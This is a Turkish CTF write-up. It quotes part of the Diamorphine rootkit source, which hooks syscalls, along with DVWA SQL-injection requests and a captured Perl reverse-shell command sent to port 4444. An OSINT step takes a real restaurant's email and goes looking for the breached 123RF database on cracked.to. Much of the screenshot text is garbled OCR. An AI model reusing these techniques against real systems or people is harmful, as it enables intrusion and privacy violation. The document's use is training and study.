| Insmod alabophine.ko<br>[rootā]ocalhost Diamorphine]# insmod diamorphine.ko<br>[189 insmod diamorphine.ko<br>Insmod diamorphine.ko<br>insmod diamorphine.ko |     |        |          |   |
| C_s C_s C_s C_s C_s C_s C_s C_s C_s C_s                                                                                                    |     |        |          |   |
| desktop                                                                                                    |     |        |          |   |
|                                                                                                    |     |        |          |   |
| e patri de la constance de la constance de la constance de la constance de la constance de la constance de la c                                             |     |        |          |   |
|                                                                                                    |     |        |          |   |
|                                                                                                    |     |        |          |   |
|                                                                                                    |     |        |          |   |

"strings exp.txt | grep 'insmod diamorphine.ko'"

Bu noktadan sonra ilgili rootkit modülünün çalıştırıldığından emin olduk.

#### Flag{diamorphine}

## 14 - INFECTION-3

Bizden hook edilmiş syscall isimleri isteniyordu. Bu yüzden, öncelikle Linux Syscall tablosunu inceledik.

#### https://filippo.io/linux-syscall-table/

Daha sonra, Github adresini bulduğumuz "Diamorphine rootkit"e ait dosyaları inceledik

#### https://github.com/m0nad/Diamorphine

Fonksiyon implementasyonlarının yapıldığı "diamorphine.c" dosyasını incelerken "orig" ve "hacked" ön ekleri kullanılarak aynı syscall isimlerinin kullanıldığını gördük. (hacked\_getdents, hacked\_getdents64, hacked\_kill, orig\_getdents, orig\_getdents64, orig\_kill).

#### Flag{sys\_kill,sys\_getdents,sys\_getdents64}

| 401 | #if LINU | X_VERSION_CODE > KERNEL_VERSION(4, 16, θ)                                      |
|-----|----------|--------------------------------------------------------------------------------|
| 402 |          | orig_getdents = (t_syscall)sys_call_table[NR_getdents];                        |
| 403 |          | orig_getdents64 = (t_syscall)sys_call_table[NR_getdents64];                    |
| 404 |          | orig_kill = (t_syscall)sys_call_table[NR_kill];                                |
| 405 | #else    |                                                                                |
| 406 |          | <pre>orig_getdents = (orig_getdents_t)sys_call_table[NR_getdents];</pre>       |
| 407 |          | <pre>orig_getdents64 = (orig_getdents64_t)sys_call_table[NR_getdents64];</pre> |
| 408 |          | <pre>orig_kill = (orig_kill_t)sys_call_table[NR_kill];</pre>                   |
| 409 | #endif   |                                                                                |
| 410 |          |                                                                                |
| 411 |          | unprotect_memory();                                                            |
| 412 |          |                                                                                |
| 413 |          | sys_call_table[NR_getdents] = (unsigned long)                                  |
| 414 |          | sys_call_table[NR_getdents64] = (unsigned long) <pre>hacked_getdents64;</pre>  |
| 415 |          | sys_call_table[NR_kill] = (unsigned long)                                      |
| 416 |          |                                                                                |
| 417 |          | <pre>protect_memory();</pre>                                                   |
| 418 |          |                                                                                |

```
419
           return 0;
420 }
421
422 static void exit
423 diamorphine_cleanup(void)
424 {
425
           unprotect_memory();
426
427
          __sys_call_table[__NR_getdents64] = (unsigned long) orig_getdents64;
428
           ______sys_call_table[__NR_kill] = (unsigned long) orig_kill;
429
430
          protect_memory();
431
432 }
433
434 module_init(diamorphine_init);
435 module_exit(diamorphine_cleanup);
436
437 MODULE_LICENSE("Dual BSD/GPL");
438 MODULE_AUTHOR("m0nad");
```

439 MODULE DESCRIPTION("LKM rootkit"):

# 15 - N-T-W-1

Bizimle "network.pcap" isimli bir dosya paylaşıldı. Bu dosyayı wireshark aracı ile açtık.

Zafiyetli "dvwa" makinesindeki "sqli" açığı sömürülüyor. Sorunun başlığında belirtildiği gibi flagımızı girdik.

| 🕞 Kali                                                           | -Linux-2022.2-vmwa                                                                                                    | re-a×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                       |                                        |                             |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------|-----------------------------|
| <b>š</b>   .                                                     | = 💼 🍃 📦 🗉                                                                                                    | <b>∽</b>   1 2                                                                                                    | 3 4 🛛 📶                                                                                                    |                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                       | 14:36                                  | 🔒 G                         |
|                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                | netwo                                                                                                   | k.pcap                                                                                                    |                                                                       |                                        | $\bigcirc \bigcirc \otimes$ |
| <u>F</u> ile <u>I</u>                                            | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> a                                                                                                    | pture <u>A</u> nalyze                                                                                                    | e <u>S</u> tatistics Te                                                                                            | lephony <u>W</u> ireles                                                                                                    | ss <u>T</u> ools <u>H</u> elp                                                  |                                                                                                    |                                                                                                    |                                                                       |                                        |                             |
| ⊿□                                                               | I 🖉 💿 🖬 🛛                                                                                                    | 🗎 🔀 🎑                                                                                                    | $\alpha \leftrightarrow \gamma$                                                                                    | ો •← →• 📃                                                                                                    |                                                                                | 3                                                                                                    |                                                                                                    |                                                                       |                                        |                             |
| Арр                                                              | ly a display filter <                                                                                                    | :Ctrl-/>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                       | (                                      | <b></b> +                   |
| No.<br>₊⊥<br>→ Frau                                              | Time<br>1 0.000000<br>2 0.014370<br>3 4.391503<br>4 4.404127<br>5 13.504481<br>6 13.515898<br>7 83.981680<br>8 84.002838<br>9 84.002838<br>9 84.002838<br>10 84.114391<br>11 84.128343<br>me 1: 541 bytes | Source<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>172.16.8<br>0 wire (42<br>Wware 28:0 | .50<br>.63<br>.50<br>.63<br>.50<br>.63<br>.50<br>.63<br>.50<br>.63<br>.50<br>.63<br>.28 bits), 54<br>.237 (00:0c:: | Destination<br>172.16.8.63<br>172.16.8.63<br>172.16.8.63<br>172.16.8.63<br>172.16.8.63<br>172.16.8.63<br>172.16.8.50<br>172.16.8.50<br>172.16.8.50<br>172.16.8.63<br>172.16.8.50<br>172.16.8.50<br>172.1 | Protocol<br>HTTP<br>HTTP<br>HTTP<br>HTTP<br>HTTP<br>HTTP<br>TCP<br>HTTP<br>HTT | Length<br>541<br>558<br>541<br>4709<br>574<br>5021<br>544<br>4410<br>365<br>714<br>4885<br>6)<br>:43:88 | nfo<br>GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit HT<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=%22&Submit=Submit HT<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=123&Submit=Submit HT<br>30 → 50392 [ACK] Seq=1 Ack=479 Win=215 Len=4344 TSval=3<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=123%27%20UNION%20ALL<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=123%27%20UNION%20ALL<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=123%27%20UNION%20ALL<br>HTTP/1.1 200 OK (text/html)<br>GET /dvwa/vulnerabilities/sqli/?id=123%27%20UNION%20ALL<br>HTTP/1.1 200 OK (text/html)<br>HTTP/1.1 200 OK (text/html)<br>HTTP/1.1 200 OK (text/html) | TP/1.1<br>TP/1.1<br>hit=Submit<br>TP/1.1<br>1992 TSecr=<br>%20SELECT% | HTTP/1.1<br>2483657676<br>320CONCAT%28 | [TC<br>80x1                 |
| <ul> <li>Int</li> <li>Trai</li> <li>Hyp</li> <li>0000</li> </ul> | ernet Protocol<br>nsmission Contr<br>ertext Transfer<br>00 0c 29 d1 43                                                                                                    | Version 4, 5<br>ol Protocol<br>Protocol                                                                                                    | Src: 172.16.0<br>, Src Port: 3                                                                                     | 08 00 45 00                                                                                                    | 2.16.8.63<br>rt: 80, Seq: 1,                                                   | Ack: 1,                                                                                                 | Len: 475                                                                                                    |                                                                       |                                        |                             |
|                                                                  | 02 0f 04 fb 40<br>08 3f c4 c8 00                                                                                                    | ) 00 40 06<br>) 50 1a 6b                                                                                                    | cb 5c ac 10<br>ad 38 05 7b                                                                                         | 08 32 ac 10<br>be c9 80 18                                                                                                    | @@\\<br>? Pk8{                                                                 | • 2 • •                                                                                                 |                                                                                                    |                                                                       |                                        |                             |
| . 🕘 🗹                                                            | network.pcap                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                |                                                                                                    | Packets: 4226 · Displayed: 4226 (100.04                                                                                                    | %)                                                                    | Profi                                  | ile: Default                |

Flag{sql\_injection}

## 16 - N-T-W-2

Bizimle "network2.pcap" isimli bir dosya paylaşıldı. Bu dosyayı wireshark aracı ile açtık. Soruda shell dosyasından bahsedildiği için Wireshark üzerinden File > Export Objects > HTTP seçeneklerini seçerek 149 numaralı paketin yani ilgili shell dosyasının bulunduğu bölüme geldik.

Dosya ismi resimde sarı olarak vurgulanmıştır.

| 🕞 Kal        | i-Linux-2022.2-vmwar                             | e-a×                |                             |                               |                               |                            |                      |                                |                |                            |              |
|--------------|--------------------------------------------------|---------------------|-----------------------------|-------------------------------|-------------------------------|----------------------------|----------------------|--------------------------------|----------------|----------------------------|--------------|
| <b>š</b>   I | = 🖻 🍃 🝅 🗉                                        | ] ~   1 2           | 34 🖌 💪                      |                               |                               |                            |                      |                                | □ ●            | 🌲 🔋 14:41                  | 🔒 G          |
|              |                                                  |                     |                             |                               |                               | network2.pcap              |                      |                                |                |                            |              |
| File         | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> ar | oture <u>A</u> naly | ze <u>S</u> tatistics T     | elephony <u>W</u> irele       | ss <u>T</u> ools <u>H</u> elp |                            |                      |                                |                |                            |              |
|              | I 🖉 💿 🖬 🚺                                        | ì 🔀 🙆               | Q ← →                       | ሳ •ሩ ት• 📑                     |                               | 9                          |                      |                                |                |                            |              |
| 📕 Арр        | ly a display filter <(                           | Ctrl-/>             |                             |                               |                               |                            |                      |                                |                | (                          | <b></b> +    |
| No.          | Time                                             | Source              |                             | Destination                   | Protocol L                    | ength Info                 |                      |                                |                |                            |              |
|              | 145 65.728712                                    | 172.16.8            | 3.50                        | 172.16.8.52                   | ТСР                           | 66 43035 → 21 [            | ACK] Seq=172 Ack=219 | ) Win=64256 Len=0 TS           | val=3754257078 | 3 TSecr=1463               | 3346         |
| Г            | 146 65.729763                                    | 172.16.8            | 3.50                        | 172.16.8.52                   | TCP                           | <b>74 34039 → 80 [</b>     | SYN] Seq=0 Win=64240 | ) Len=0 MSS=1460 SAC           | K_PERM=1 TSval | L=375425707                | ЭТ           |
|              | 147 65.730017                                    | 172.16.8            | 3.52                        | 172.16.8.50                   | TCP                           | 74 80 → 34039 [            | SYN, ACK] Seq=0 Ack= | =1 Win=28960 Len=0 MS          | SS=1460 SACK_F | PERM=1 TSva                | 1=14         |
|              | 148 65.730040                                    | 172.16.8            | 3.50                        | 172.16.8.52                   | TCP                           | 66 34039 → 80 [            | ACK] Seq=1 Ack=1 Win | =64256 Len=0 TSval=            | 3754257079 TSe | ecr=1463347                |              |
| +•           | 149 65.730828                                    | 172.16.8            | 3.50                        | 1/2.16.8.52                   | HTTP                          | 654 GET / DBHK1d.          | php?uBBBS2=nohup%20p | 0er1%20-M10%20-e%20%           | 27%24p%3dfork% | 63bex1t%2c1                | F%28         |
|              | 150 65.731067                                    | 172.16.8            | 3.52                        | 172.16.8.50                   | ТСР                           | 00 80 → 34039 [            | ACK Seq=1 ACK=589 W  | Vin=30208 Len=0 TSVa.          | 1=1463347 TSec | cr=37542570                | 30           |
|              | 151 05.950042                                    | 172.10.0            | 0.52                        | 172,10,8,50                   | TCP                           | $7450938 \rightarrow 4444$ | [SYN] Sed-0 MIN-292  | 200 Len-0 M55-1400 5/          | MCC-1460 CACK  | /dl-1403403<br>/ DEDM-1 Te | 156          |
|              | 152 65 956347                                    | 172.10.0            | 2 52                        | 172.10.0.52                   | TCP                           | 66 50938 → 4444            | [ACK] Seg=1 Ack=1 W  | lin=20312 Len=0 TSva           | MSS-1400 SAU   |                            | 7a1-         |
|              | 154 65 965017                                    | 172.10.0            | 3.52                        | 172.16.8.50                   | нттр                          | 279 HTTP/1 1 200           | OK (text/html)       | vin-29512 Len-6 15va.          | 1-1403403 1300 | -57542575                  | 55           |
|              | 155 65.965054                                    | 172.16.8            | 3.50                        | 172.16.8.52                   | TCP                           | 66 34039 → 80 [            | ACK1 Seg=589 Ack=214 | 4 Win=64128 Len=0 TS           | val=3754257314 | 4 TSecr=146                | 3405         |
|              |                                                  |                     | (0000 bit-)                 |                               |                               |                            |                      |                                |                |                            |              |
| → Fra        | me 154: 279 byte                                 | s on wire           | (2232 D1ts),                | 2/9 bytes ca                  | ptured (2232 bits)            |                            | 00.07)               |                                |                |                            |              |
| > Eth        | ernet II, Src: v                                 | mware_25:           | (1:00 (00:0C:               | 29:25://:D0),<br>9 52 Dot: 17 | DST: VMWare_28:02             | :37 (00:00:29:28:          | 02:37)               |                                |                |                            |              |
|              | nemiesion Contro                                 | l Protoco           | SIC: 172.10.<br>1 Src Port: | 80 Det Port:                  | 2.10.0.00<br>34030 Sea: 1 Ac  | k 589 Len: 212             |                      |                                |                |                            |              |
| Hyp          | ertext Transfer                                  | Protocol            | I, SIC POIL.                | oo, DSt Port.                 | 34039, Seq. 1, Au             | .K. 309, Len. 213          |                      |                                |                |                            |              |
| → Lin        | e-based text dat                                 | a: text/h           | tml (1 lines)               |                               |                               |                            | Wireshar             | rk · Export · HTTP object list |                |                            | ) 🔿 🙁 🗖      |
|              |                                                  |                     |                             |                               |                               |                            |                      |                                |                |                            |              |
|              |                                                  |                     |                             |                               |                               | Text Filter:               |                      |                                | Content Type:  | All Content-Typ            | oes 👻        |
|              |                                                  |                     |                             |                               |                               | Packet 👻 Host              | name Content Type    | Size Filename                  |                |                            |              |
|              |                                                  |                     |                             |                               |                               | 154 172.1                  | 6.8.52 text/html     | 44 bytes %29%7bsyster          | m%20%241%3b%   | 67d%7d%3b%                 | 27%2         |
|              |                                                  |                     |                             |                               |                               |                            |                      |                                |                |                            |              |
| 0000         | 00 00 20 20 02                                   | 27 00 00            | 20 25 77 be                 | 08 00 45 00                   | )(.7)%                        |                            |                      |                                |                |                            |              |
| 0010         | 00 00 29 28 02<br>01 09 6e 00 40                 | 00 40 00            | 63 68 ac 10                 | 08 34 ac 10                   | n@@_ch4                       |                            |                      |                                |                |                            |              |
| 0020         | 08 32 00 50 84                                   | f7 b3 df            | 39 cc 06 6f                 | da 01 80 18                   | 2 P 9 0                       |                            |                      | Save Save All                  | Preview        | Close H                    | elp          |
|              |                                                  |                     |                             |                               |                               |                            |                      |                                |                |                            |              |
| . 🔍 🗹        | network2.pcap                                    |                     |                             |                               |                               |                            | Packets              | : 1414 · Displayed: 1414 (10   | 0.0%)          | Prof                       | ile: Default |

Flag{bBHk1d.php}

## 17 - N-T-W-3

Bizimle "network2.pcap" isimli bir dosya paylaşıldı. Bu dosyayı wireshark aracı ile açtık. Bir önceki sorudaki paket akışının devamında shell ile bağlantı kuran \*.50 ip'li kişinin 4444 portunu kullandığını gördük. Kültleşmiş olan "nc -lvnp 4444" bağlantısından aklımıza geldi.

| 🕞 Kali-Linux-2022.2-vmware                                                                                                    | e-a×                                       |                                               |                     |                                                    |                                      |                       |                       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|-----------------------------------------------|---------------------|----------------------------------------------------|--------------------------------------|-----------------------|-----------------------|
| 📉 📦 💼 📄 🍃                                                                                                    | ] 🗸   1 2 3 4   💪                          |                                               |                     |                                                    |                                      | •                     | ) 🌲 🖻 14:41   🔒 G     |
|                                                                                                    |                                            |                                               |                     | twork2.pcap                                        |                                      |                       |                       |
|                                                                                                    | pture <u>A</u> nalyze <u>S</u> tatistics T | elephon <u>y W</u> ireless <u>T</u> ool       | s <u>H</u> elp      |                                                    |                                      |                       |                       |
|                                                                                                    | Ì 🔀 🙆 ९ २ २                                | ∩ ·← →· 📃 📃                                   | 📑                   |                                                    |                                      |                       |                       |
| Apply a display filter <0                                                                                                    | Ctrl-/>                                    |                                               |                     |                                                    |                                      |                       | + 🗖                   |
| No. Time                                                                                                    | Source                                     | Destination                                   | Protocol Leng       | gth Info                                           | -172 Ack-210 Win-64256               | - Lon-0 TSug]-2754257 | 078 TSoor=1462244     |
|                                                                                                    | 172.16.8.50                                | 172.16.8.52                                   | TCP                 | 74 34039 → 80 [SYN] Sec                            | g=0 Win=64240 Len=0 MSS              | S=1460 SACK PERM=1 TS | val=3754257079 T      |
| 147 65.730017                                                                                                    | 172.16.8.52                                | 172.16.8.50                                   | TCP                 | 74 80 → 34039 [SYN, AC                             | K] Seq=0 Ack=1 Win=2896              | 00 Len=0 MSS=1460 SAC | K_PERM=1 TSval=14     |
| 148 65.730040                                                                                                    | 172.16.8.50                                | 172.16.8.52                                   | TCP                 | 66 34039 → 80 [ACK] Sec                            | q=1 Ack=1 Win=64256 Len              | 1=0 TSval=3754257079  | TSecr=1463347         |
|                                                                                                    | 172.16.8.52                                | 172.16.8.50                                   | TCP                 | 66 80 → 34039 [ACK] Set                            | a=1 Ack=589 Win=30208 L              | en=0 TSval=1463347 T  | Secr=3754257080       |
| 151 65.956042                                                                                                    | 172.16.8.52                                | 172.16.8.50                                   | TCP                 | 74 50938 → 4444 [SYN] S                            | Seq=0 Win=29200 Len=0 M              | ISS=1460 SACK_PERM=1  | TSval=1463403 TSe     |
| 152 65.956064                                                                                                    | 172.16.8.50                                | 172.16.8.52                                   | TCP                 | 74 4444 → 50938 [SYN, A                            | ACK] Seq=0 Ack=1 Win=65              | 5160 Len=0 MSS=1460 S | ACK_PERM=1 TSval=     |
| 153 65.956347                                                                                                    | 172.16.8.52                                | 172.16.8.50                                   | HTTP 2              | 66 50938 → 4444 [ACK] S<br>279 HTTP/1.1 200 OK (16 | Seq=1 ACK=1 W1n=29312 L<br>ext/html) | en=0 ISVal=1463403 I  | Secr=3754257305       |
| 155 65,965054                                                                                                    | 172.16.8.50                                | 172.16.8.52                                   | ТСР                 | 66 34039 → 80 [ACK] Sec                            | a=589 Ack=214 Win=64128              | 3 Len=0 TSval=3754257 | 314 TSecr=146340      |
| ▶ Frame 154: 279 byte                                                                                                    | s on wire (2232 bits)                      | , 279 bytes captured                          | (2232 bits)         |                                                    |                                      |                       |                       |
| Ethernet II, Src: V                                                                                                    | /Mware_25:77:b6 (00:0c                     | :29:25:77:b6), Dst: \                         | /Mware_28:02:3      | 37 (00:0c:29:28:02:37)                             |                                      |                       |                       |
| <ul> <li>Internet Protocol V</li> <li>Transmission Contro</li> </ul>                                                                                                    | Protocol. Src: 1/2.16                      | .8.52, DST: 172.16.8.<br>80. Dst Port: 34039. | .50<br>Seq: 1Ack:   | 589. Len: 213                                      |                                      |                       |                       |
| Hypertext Transfer                                                                                                    | Protocol                                   |                                               |                     |                                                    |                                      |                       |                       |
| Line-based text dat                                                                                                    | a: text/html (1 lines                      | )                                             |                     | 2                                                  | Wireshark · Export · HTTF            | P object list         | <b>0</b>              |
|                                                                                                    |                                            |                                               |                     | Text Filter:                                       |                                      | Content Type          | : All Content-Types 👻 |
|                                                                                                    |                                            |                                               |                     | Packet 🔻 Hostname                                  | Content Type Size File               | ename                 |                       |
|                                                                                                    |                                            |                                               |                     | 154 172.16.8.52                                    | text/html 44 bytes %                 | 29%7bsystem%20%241%3  | 3b%7d%7d%3b%27%2(     |
|                                                                                                    |                                            |                                               |                     |                                                    |                                      |                       |                       |
| 0000 00 0c 29 28 02                                                                                                    | 37 00 0c 29 25 77 b6                       | 08 00 45 00 · )(·                             | 7 · · )%w · · · E · |                                                    |                                      |                       |                       |
| 0010 01 09 6e 00 40<br>0020 08 32 00 50 84                                                                                                    | 00 40 06 63 68 ac 10                       | 08 34 ac 10 n @                               | @ ch 4              |                                                    | Save                                 | Save All Preview      | Close Help            |
| 00 32 00 30 84                                                                                                    |                                            | <u>uu 01 00 10</u> 2.P.                       | 5.0                 |                                                    |                                      |                       |                       |
| Image: Image: |                                            |                                               |                     |                                                    | Packets: 1414 · Display              | yed: 1414 (100.0%)    | Profile: Default      |

Flag{172.16.8.50,4444}

## 18 - GEOSINT

Bizle paylaşılan "geoint-question.png" dosyasını indirdim ve yer tespiti yapmaya çalıştım. İlk dikkatimi çeken "Pasta Fresca" dükkanı oldu fakat çok fazla şubesi olduğu için ve benzer yapılarda oldukları sebebiyle yer tespiti yapamadım. Bu yuzden fotoğrafın sağ tarafında kalan "Chapati" adlı küçük dükkana yoğunlaştım ve yer tespitini yaptım.



"Restaurant-macaroni.de" websitesinin iletişim sayfalarından e-posta adresi bulabilceğimi düşündüm ve iletişim sayfalarından "rest@macaroni-aachen.de" e-posta adresine ulaştım.



Mail adresini not aldım ve "haveibeenpwned" sitesi üzerinden şifre ifşası olmuş mu diye kontrol ettim ve 2020'de hacklenen "123RF" veritabanının içerisinde olduğunu gördüm.



Veritabanın paylaşıldığı forumları vs. gezdim ve "cracked.to" forumunda 265MB'lık 123RF sızıntısı olduğunu gördüm.

| < > C # S VPN a cracked.io/Thr | ead-Supreme- * DEHASHED%%EF%B8%8F-THE-FINAL-CHUCKY-PREMIUM-DATABASES-LEAKS-%%EF%B8%8F-123RF-DATPIFF-MORE * | K O S > C   -      |
|--------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| 🛠 Horne 🔺 Upgrade 🏓 Help       | 🗃 Credits 🔍 Search 🔒 Auth 差 Refunds 🚍 Extras                                                               | 💄 Login 🛛 Register |
| 1 2 3 4 5                      | 14 Next 🗸                                                                                                  |                    |
| by Evil_Corporation - 09       | THE FINAL CHUCKY PREMIUM DATABASES LEAKS 🥠 123RF + DATPIFF + MORE 🚖                                        | <b>⊙</b> 3673      |
| Evil_Corporation               | OP 09 April, 2022 - 03:20 PM                                                                               | Subscribe #1       |
|                                | LET ME KNOW IF MORE NEEDED  🚉                                                                              |                    |
|                                | SOME PAID BASES LEAKS BY ME FROM OLD SHOP OF CHUCKY MAILHA                                                 | SH DOT CC FORUM 🞇  |

